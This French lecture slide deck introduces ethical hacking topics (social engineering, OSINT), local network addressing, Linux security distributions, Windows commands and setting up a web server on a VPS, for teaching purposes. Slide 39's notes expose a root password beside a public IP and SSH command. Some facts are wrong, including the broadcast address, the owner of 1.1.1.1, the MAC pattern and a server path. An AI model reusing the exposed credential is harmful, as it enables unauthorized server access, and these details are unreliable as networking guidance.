Slide 1
Ethical hacking SET / OSINT Sécurité des Réseaux locaux
Dr. Rakotondramanana Radiarisainana Sitraka

Slide 2
Social Engineering Toolkit (SET)
Vecteur d’attaque principal :
L’homme ou les employés de l’entreprise est le maillon faible
Être un faux amis pour pouvoir attaqué le système (Kevin Mitnick est l’un des célèbre hacker en social engineering)
Exemple : Il fait des appels avec des numéros impersonnalisés (spoofed number call), Il se rend à l’entreprise en tant que réparateur de l’ordinateur avec un badge qu’il a fait pour pouvoir démarrer des programmes malveillants à l’ordinateur.
Les brouteurs : (cf. sandoz sur youtube)

Slide 3
Open Source Intelligence (OSINT)
OSINT est une méthode de collecte d'informations à partir de sources publiques ou d'autres sources ouvertes, qui peut être utilisée par des experts en sécurité, des agences nationales de renseignement ou des cybercriminels .
Respect des droits de propriétaire de données :
RGPD et CNIL pour les unions européennes

Slide 4



RESEAU

Slide 5

DETAILS DES MATERIELS UTILISES

Slide 6

DETAILS DES MATERIELS UTILISES
Cf. micode : Comment cette île du Pacifique gagne des millions
Serveur google : 8.8.8.8
AWS : 1.1.1.1
Notes:
Nom de domaine à acheter : name.com , domaine.com …

Slide 7
DETAILS DES MATERIELS UTILISES

Slide 8


DETAILS DES MATERIELS UTILISES

Slide 9

DETAILS DES MATERIELS UTILISES

Slide 10

DETAILS DES MATERIELS UTILISES

Slide 11

DETAILS DES MATERIELS UTILISES

Slide 12

DETAILS DES MATERIELS UTILISES

Slide 13

DETAILS DES MATERIELS UTILISES

Slide 14

DETAILS DES MATERIELS UTILISES

Slide 15
IDENTIFIANTS
Adresse IP cas simplifié point d’accès wifi : ( [0-255] répété 4 fois )
Généralement une adresse IP commence par 192.x.x.x (dans un réseau local : wifi, ethernet câblé)
Masque : 255.255.255.0
Les clients varient de 192.x.x.1 jusqu’à 192.x.x.254
Adresse du réseau : 192.x.x.0
Diffusion ou broadcast (envoie vers tout le monde) : 192.x.x.254
Le routeur utilise l’adresse IP
Demos : ipconfig /all

Slide 16
IDENTIFIANTS AUTOMATIQUES / STATIQUES
Adresse dynamique avec serveur DHCP : Quand c’est du client qui veut avoir une adresse pour éviter la collision d’adresse
Adresse statique quand c’est du serveur

Slide 17
IDENTIFIANTS MAC
adresse MAC pour la carte réseau (adresse qui ne change pas)
[0-9][A-F] répété 12 fois
Concentrateur / Commutateur : utilise l’adresse MAC

Slide 18
Démos : Familiariser avec adressage
Démos réels avec point d’accès
Démos virtualisé avec Cisco Packet

Slide 19

LOGICIELS ET LICENCE

Slide 20

LOGICIELS ET LICENCE

Slide 21

LOGICIELS ET LICENCE

Slide 22

LOGICIELS ET LICENCE

Slide 23

LOGICIELS ET LICENCE

Slide 24

LOGICIELS ET LICENCE

Slide 25

SYSTÈME D’EXPLOITATION

Slide 26

SYSTÈME D’EXPLOITATION

Slide 27


SYSTÈME D’EXPLOITATION

Slide 28

SYSTÈME D’EXPLOITATION

Slide 29

SYSTÈME D’EXPLOITATION

Slide 30
Linux offensif Système d’exploitation
Kali
Black ubuntu
Parrot
Snoopgod

Slide 31
Linux défensif système d’exploitation
Security Onion
Pfsense

Slide 32
Linux Offensif - défensif système d’exploitation
Kali purple

Slide 33
Commande à connaitre en Windows
Tapez windows + R et entrée
Changement de partition ex :
D: ou C:
Changement de dossier command cd
Lecture de contenu le commande dir
Remonter par le commande cd ..
Créer un dossier par le commande mkdir nom_dossier
RQ : Utiliser la tabulation pour l’autocomplétion (important même en coding)
APPROFONDIR : (script bat)
40 Windows Commands you NEED to know (in 10 Minutes)
30 Windows Commands you CAN’T live without

Slide 34
SERVEUR WEB

Slide 35

Balise avec HTML & CSS

Slide 36

Différence entre HTML et CSS

Slide 37
Démos HTML et CSS
Lancer un site en HTML / CSS : zozor

Slide 38

Site web statique

Slide 39
Comment procurer un serveur ?
Moyen lent :
Avoir une adresse IP publique
Associé l’adresse IP publique avec notre serveur
…
Moyen rapide : acheté un serveur VPS
Eg : linode
(avoir une carte visa même visa de orange marche)
Notes:
Création du serveur
Accès au serveur via ssh :
Name : MyServerWeb
Mdp :
Lamp$$205909$$@@voiture_maison_toillette
IP Publique :
ssh root@45.79.205.78
apt update
apt install apache2
cd /var/ww/html
mv index.html index_old.html
apt install unzip
wget https://raw.githubusercontent.com/SitrakaResearchAndPOC/zozorTest/refs/heads/main/Siteweb_test.zip

Slide 40

PHP et site web dynamique (Base de données)

Slide 41

Base de données
Ensemble de table
Exemple : table jeux_videos

Slide 42
